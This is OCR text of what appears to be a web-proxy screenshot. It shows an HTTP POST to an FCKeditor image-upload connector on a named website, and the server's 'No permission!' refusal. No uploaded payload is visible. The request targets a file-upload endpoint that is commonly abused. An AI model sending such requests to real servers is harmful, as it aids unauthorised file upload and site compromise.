 Go Cancel < > Target: http://cc2z.com ?
Request
Raw Params Headers Hex
POST
//incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx?
Type=Image HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de1771d16079e
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 306
Host: cc2z.com
Pragma: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2014 06:44:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 60
<script language=javascript>alert('No permission!')</script>